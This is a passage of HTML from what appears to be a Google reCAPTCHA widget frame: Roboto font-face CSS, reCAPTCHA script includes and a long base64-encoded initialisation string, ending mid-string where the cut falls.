  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m8BvCFXwWSAjkcLNXmrOng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m8BvCFXwWSAjkcLNXmrOng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m8BvCFXwWSAjkcLNXmrOng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDscONXFtwESBDwolyBBFUNsKOwoJlaBZOw7osw7vCqzvDuFFYwrlkbzrCpsKZwrE/MsOfwoohwo3Dhk3CswFuPVfCt8KeC8OyEEDDqFPDmT02w7/[base64]/wpJkK8OVw6rCg8O8wpLCpFrDhDzDusOHUcKIR190woczFSx6DsKIw6MFIsOIw4nCvcOeGkcvUMKAwqnCs0BLwpvCkCPCgzIqw4xDCCsSw5PDq2VxfnzCvRd9w7PCpRnCp2UDw4J4CsOZw7/DjwHDg8K3w7AWwrzCkEhXwoBCY8OncMK0bMKbVlHDphtSK0AmEcO8AjY6w73CtF/DlMKcw5zCq8KXWSEzw5t/[base64]/wpx/bMK1IkbCgyDDsEovesKfTV/CixJkEMKNOsKNw7LCqwTDqF4XwqEEwqRrw7Nkw6XDnMO1w6/DvMK/fBfDvRo2U1ZRFxIiwpBfwokNwq1Gw5tHFB7CthPCtcK0wosjw7Niw4fCo24Aw4bCkDPDm8Kaw6fCvkrDqSvCksOdFTVXM8OHw6V5wqjCtcObwpEtwrZGw7ExSMOTwp/Dq8KALnrCkMOnwrklw5rDmRYsw6rDn8KDGEQzZBPCsDNucMOFW2/DlsKQwqzCkxXCm8OYw6zCl8KowpI1bsKUZ8K+O8OZwqrDmFJ2wpRowp/Ct2kxKMKaZ8KDRijCsGYjJsKVwoPDlsOrHggWPU3Cp1XCvnbCi2QkO8OGRsOlV2TCqGTDqQbDnWHDmMOJdcOCwqLCgcOtwrV4BAbDj8OSK8OfwpHCs8KRKMK/RRJXeEDDgcOJD8O/N3wyw7xBw7HDtTo4w5vDlsK+wrsBwp0FfEUaPypLwoJFwrnCgCYea8KIw57DuAQYJCnDrgh5IsKmV8OZSSvDhcOgwpY4OsKIP3VQw5Y8w6fDksOiPQ/[base64]/DnGfDisKTw5AFU8KBwp/DokfCl8K1QC9mPsKMRcOMwqvDkMKLwp1JworDpkgsw7TDmsK5w4RyI8OWf8KYRG/[base64]/[base64]/EMK7cMKPwqzCk8KvwqHCr8KpDsK+wrzDscKcw4lnw5ZIQDoIdHAMYMOCcjfDhcKKWMKew6VRIytGwqF+BMOfGcK/WsOGw7AewrxZAcOCwr9BPMKow6AIw7pDfMKEesOJE8OoPkZ8wpXCulLDnsK0wo/[base64]/HcOvAMOUwr3Dn8KjS0BmwpQJTk4/IMOQw4DCpSrDk8KSwosOasK3BTMAw4/DkHLDjx3CiFjCocORwphTVcOEw6LCnsK2TsOIwokbw63ClEDCpMOjU8Kcwps1wr1me1g2wr7CrsOeaGQFwqJDw6XClnkDw55gDxs8w7h9w4LDqcOWZB4vGCbDj8OrwoVsZMKUwoLDlsOOOsKQJ8OtVcKPFAzCq8KNwpfDl8OzITQKTV/[base64]/CjMO3GnsIw6zDisK7w749w4g3w7nCmV1jwpvDgHVAw47ChcOOE8KBwogNcsKew6wDw6dqwofCjcOew4lVf8K4w4fCrcO0w6xUwo/[base64]/w77CgsKvMWvDlzLCqsOyOivChsOVwpVaKcK/w4Uhw54mJTcgc8K2DHvCmsORw69Iw7HChMK5w4ssAifCgEXCuQstw70DwoZDPConwoJWaWHCgj4yw7zCn8KYeBgLwpdow7oAwqLDnibCpwPCjcOGw5PDmMKLJhdiScKfwrnDiQbDoysECcKWBsOzw7U6A8ODwrvDicK/wp7DnsOjFitwXwDDh3PCocOQwoXCqVAOw5zCpMKEGF3CrMK+d8OVZsOzwovDlSnCth1FQC/[base64]/Cs8OxTQRGHXrDo8ONdCUNw5nDnQrDmsOow6R1FXJ/wqolBcKcW8OUw4Mlwp8mN8Kmw4jCmMOuNcKpwqNCRiLDkS5/[base64]/wqV4w58dwrQ8woDDtsKzwqnCnR3DjMOxHTnDncOpSMOrYEPCsjMFw4RdfMKQw4jDg8Kxw61Hw55Nw48MHjvDoHbDuQ8jw5TCnsO/MMOYe1Eww4EIwoXChMKOwozCr8Kgw5rCvcK+w590w5c3EwgywpgGNMOOwozDkTFhFjw0asOswprDrMOxEUXDkm3DqSBgN8OLw4PDncKBwo3Cg24pwqDCgsORccK9woMCKxHCuMOLbgk1w5jDhDHDpRB5woF/B0JPbFbDgifCo8KMBk/DvsKtwodKS8OIwqbDl8OUw53Cg8O7wpfCu2LChF/DuMK7QV/CpcKYSULCocKKwqbCqmjCmsOSRSvDqcKlX8KQw5fCvhPDtFtfw5sZcDzCpsO2TsKQT8OCAsOdUMKrw5wlXWTDtFnCnMKFRsOJw5zDpVHCijA9wrzCtsOKwpLDtMK5Yw/DmMOZw68rXUfCh8OhfFowRGvDq8KWTA4Ja8KWJ8KEcsKNw7rDt8OYTsOqW8O2wrw7cXLDq8O9wrfCocONw4kWwrHClihsBcOGOwzCqsOEfQwMwr1jwrULA8KWw5kIw41Kw4nCokrDkcKZccKDwopxwpA9w6PCiggFw4rDi3HCvMOvw4ptbQxsworDtDpFwp53ZcO/w6LCt0pDw5vDrMKqJcKAFBLCuw7CqVl5wqxvwpEcC8OHAz9nwrHDisOiw4TDp8KjwqHDmcO9dsKcTMKKwqvCrMKpwo/DqsKEdsObwoYewpJoY8OPw5nCjcOrw6HDn8Klw57CmyVGwr7CmnNFJjjCihzDv18LwpLDlsOVa8OTwqrDkMKww5UKAlfCjAXDocKLwo3CrT81wqMGUsONw6bCvMKMw6vCjcKPC8OxLcKWw7vDhsOGw6HChDTCq28Yw7/[base64]/CtgrDncOCZ2lBwoUtwq88wrRzR3Uhwq1Ww6bDqnN+KMO/[base64]/MDDCsMOsw6PDtcKsw4nChMOna8KoccOBw6jCgkbCjcOOwrxOwr3CjlxSw4XCpMK7Hj0Iwr3CrC/DryfCtcOuwoPCl2EVwpJmwrjCm8OPKMKbMsKKcX5dPB8ZacKCwrMdw7McUk8yV8O8LH9SEh7DuCFAVsOqdjEgGsKKMHXCmnbDnn05w5NXw5XCi8K9w7RGwrrDpQAVKj5awpDCocO4w7PCqF7Dq3/DksOvw7dGw6TCnAlMwoXCux3DkcKnw5vCl2Ajwp83w5cjw6PDunnDhHXDnX3DocKMNzvDs8Kjwo/Dk3Y2w5YMBMKvwrR/IsKTVsOxw4/Cn8OwCSnDrcObw710w7Bsw7jCjS4BX0LDtsKEw4PClgxtUsONwo/CsMKmZirCo8Ojw5Z+acOZw6EnNMK1w5cXfMKZDRPCosK+dcKaTkbDsj99wpMlWCbDgcKEwo3Dl8OxwpTDs8Ogc0ItwrHDgsK9wocpaEHDgsOOThPDhMKcaUPDnMO6w7AUZcOfTcKKwog/[base64]/O8OJfcKzwqrCtMKowpLCnSkTwq1Hw50wUFcjwqfDu8KTBUw/dsOcwooddcKtworDvi7Dv8O1ScKrb8OhVsK/WMOGw6xJwooOwpMRw71Zw6xRVWLDplLDnC1Dw4Q6wo0NBBzDicKjwpTCkMKhDTXDg1jDh8K7wqjDqTBHw4XCmsKxOcKUG8O8wpDDsTAQwq/CvlTDsMOcwpjDiMKXEcKyIVgWw7PCgitswp9Kwo1UKzFAak3Ck8OOwoRWFDBJw67DuwnDsg/[base64]/CksOZH2XDpAJYw6FqeSRebGHCssODXgMdw4wswrsKayJ9PU4cw6rDhcKuwpAowoAIPEs+IsO+IiAvb8KLwqHDksK/YMOoIsOWw5TCtMO2A8OnTcO9w4sVw6ljw53CoMKXw4wHwrxcw67DmsKbPsKhRMK+WCzClsKqw60qKUDCpMOROFXDhyfDjU7ClnYSYWzDtBLDpUMOFwxHFMOxUMO/[base64]/[base64]/CocO2w4PDrMO1X8Oow5/[base64]/CjTVRwpnDk8ONbcOhw6xSw4jCvcO5NVorB8ONw5bCqMKNb8OKZRbDkFd/RcKQw4XCjR4dwq0qw70TBFTDjcO/[base64]/CiMK3wrrDgFUjwpw1a0fDpSp+woDDpQLClnM5wp/CtWjDlAnDmcK7wrkPXsKAOcKIw7zDgMK+S2cKw7DDucOTODUbZ8OfRh3DqBkZw7/DvG5hYMODw753ETLDi1dow4nCisO9wpQGwpJnwq/Dv8OnwrNLD3vCuR1gwphSw7XCgsOuXMKQw47Do8KwDzJxw4koHMKQBxXDu0hWQlfCucKHWFzDl8KRw5HDli1ww6zCu8KFwpJcw47CvMO5w4TCqcKlFsKTemxsW8OswoItZ3TCmMOFwrXCtmHDhMOtw5TCtMKlY2JxXT/CizvCvMKDMSrDomLDiQTDlMO5w60Mwp4qwrrCi8OrwqXDncKGXjPCq8KGw7FHKjobwr0jAsOXP8KENsKlw5wNwrrCncOBwqFjf8Kuw7rCq3wyw4jDhsO4Y8OpwqIXJ8KIWsOJCsKpZ8O/w4LCq1bDksKjacKBZyLCpyLDm1g3w5prw7zDtzbChG3CrcKdccKtcDPDi8OdIcKyeMOWLQ7CuMObwqLDmntoB8K7PsKNw47Cmh/[base64]/[base64]/CmcOUKXtiD8ORw5DDqVAqw6nCsMOiVMOpwphyN8K1D0XCpcKqwp3Ciw/Cm14fwqwRJXMBwojDoSFlw51sw5fCp8K6w7XDk8OYCG4WwrF2wplgA8O8fl/[base64]/w5EJw55BasKkB8OjwqsAfXYqNsKCw7xFc8OBwobCoMOeUcKkG8ORw4DChnIgYgcAwpgsS1TCiDbDmTRiw4/DpnhaJcOEw57CgMKqwqw9worDmhNGLsOSYcKZwqAXw6nDrMOCw73CjsKSwrjDqMKqcErDiSBoMMOEHW54MsOLYcK+wrfDt8OIbQjCrWPDkwTCkD5JwotQw6g4I8KMwpTCsmYFFAV8wocGAzpNwr7Co1pPw55/w5p7wpYkGcKETl03wrPDi2fCgMKQwprCsMOBw4ltCynDuGEhw77DpcOmwpErwowTwobDplbDlEvCnMKkXMKvwq1MOhhyXMO0a8KNZTNpY2V1eMOJDMOcU8OJw7lzWVhVwqHCksK4YsOGB8K5wqDCv8K8w4bCt3jDkXNfWcO7RMO/LcO/E8OpGMKEw4YhwopXwo/DhMO1ZDMTX8Kkw5rCpk3DplUgFMKMBjUDFhDDiksXQEPDkBbCv8OIw4fDmAFkw4/[base64]/CrwrCscKhfcOECEDDjUHChcKdXsKcwq1jwrLCuMOMBHfCtcOscnNtwr9QSjrDr3DDvBfDuH3CoGovw40Hw5Z8w6RIw4AVw5DDhMOYTcKCVsKow4PCocOHwo9XTsOPDyTCtcOcw4vCkcKnwrUJHUrCrkLCksOLaDkdw6vDm8KONz/CiE/DpRpVw4zCg8OKbQ1oZUAyw5YNw7XCggAww4JETsOwwoIXw7sxw7PDqikIw7w9wrbDuhgWGsKrJcKCQETClT9fdsOvw6Riw4HCnx9pwrJswqcOAcK/w69gwqnDscOYwpA0SxfDpwjCqMKscWDCnsKgQFvCn8Ocwpg9VTMoAxwSw64OZ8OXGGtSTXI3IMKOCcKbw6M3VwvDuHUGw6Mrwr9fw4nCqDLCt8KgcwY1GMKDSHl5ORXCoHMzA8Kqw4cWfcKab0HCpwsNH1LDvcOrw6/CncKJw6rDoDXDkMOLCB7CucKVw47CsMKSw5txUmlew49XBMKywpJiw4wuAsKwFR3DjMKXw6vDhsO1wqvDky58w4N/EsOkw6nDkSzDpcOuGMOnw4FYw4t7w4NGw5BiRVXDsGAuw68WQsO3w6hFOsKXQsOLLz9DwoDDjybCgRfCo1LDkUTCp1bDgHYCeQrCpE/DhWFHRMO2wr8BwqpUwpsYwpsKwoJTIsKpdzTDkh8iEcObw591ICQaw7FfacO1wolYw4DCvsK9w7hCUMKWwqpEF8KdwrrDscKDw6vDtidbwpDCjhwyAcKbAMO3ScKCw6UZwrctw61lU3/Ch8KIFFXCp8O3KHV2w4PDjHYmYzHCoMO8w4kbwqgLSg9XU8OAwrDDvk3Dq8OuTMOQc8K2BMOJYl/[base64]/CkMK2wpd2wqJbBh5cwrFKw7vCncKOPgVOVVHDj0HCgcKcwrjDlgISw68yw6LDgT/DtsKrw5TCv15kw4R/[base64]/DhmlGwq3Dq8K9fcKrf8Kfwpxvwq7DgMK2wqoWw5TChcK6w5fCkBTDhElsbMO/[base64]/w5fDvkXClsK/eT1hwpvCpgrCl2fDtWbDl8Kcwpopw5bCpsOqwqNyfh1lP8OQUGEyworCmy92YBh/[base64]/Dv8O2EF3DnsKhLjJxC8KrHDVKwo7DgMO9b2Qkw5hcCgYew6UsLx/[base64]/Co0cKwqRgw7gGwpPCs8K8w6JhaFDDgR/[base64]/[base64]/Dq8OQwqtHwo/CoMOvw4RHwq/[base64]/FcKiVmNIwoFHaFRSw4bDlMO3w5/CpBsCwq90XQ4uwqljw6fCqDdKwqFRIMKLwrvClsO0w6MRw5dBDsOvwojDtcO8IsOZwr/[base64]/[base64]/w6XCvjJcHcO+PC8bw6Jmw4nDkwHClsKvw5kpw7HDosO0PMOVIcKhDMKYY8O1wqooXcOHGEsNYsOcw4fCg8Omw7/Cj8KEw4HCjsKBERpgKh7DlsOoFz8UbwBrBmpyw6XDscKANTXCpMOkEmnCnlFnwpMDw63CsMK7w6NoAMOvwqQtUxvCj8KJw7BePEfCn3l2w6zCjMOzw7PDphTDmWbCnsKkwpYFw4g2bAVsw5zCvg3CpsKowqdLw4/Cj8O3RcOxwpBMwrkRwqXDsW7DvsOYNn3CkcOmw4zDk8OXXMKJw7hOwp5adA4fMhN1NzPDijJTwpY6wqzDpMK6w4bDisOHccKzwrYyYsO9RMKgwpPDgzcZaAvCgVfDnkXDoMK4w5TDgcOuwox8w5JQWhvDqlDCgVXCniPDrsOCw5l7HcK2woo/SsKBKcOIOcOfw4bCpcKPw4BMwo5aw5nDmhUcw4A9wrjDowhhZMODRMOGwq3DvcOXBS8xwqrCm0VNSk5aGy7CrMKsWsKmPwsWY8K0V8OFwrHDlcOCw4/DnMKrOUrChMOMf8OCw6fDmcOFZEnDql0/w5bDi8KRVA3Ch8O2wqrChWzCv8OCLsOtF8OYUMKfw6fCq8O4P8OswqAkw5ACB8K2w75lwp1JZ3BKwqd6w6/DlMOUw6p9wobCo8KSwpZhw63DrD/[base64]/Dr13Cmk3DhDxoM8K8wqfCoHTCnXgCXS7DnhQrw6vDqsOPPXYAw4lbwrc5wqfDh8O5w70fwqAGw7DDjMKpDcOdWcKdEcO2wrrDp8KHw6Qjc8OvXH0tw5zCq8KEY3Z+HmN2aVd6w73Ci042AC4sdUjDnh3DkwvCllcfwqPDiTUpw4DCtnjDgMOYw5kwTyMFGsK4F0/[base64]/[base64]/bDx8TFDCpMOiwo3CsENXw65GwonDq8OsT8K/[base64]/[base64]/CoHfDh8KyFSrDt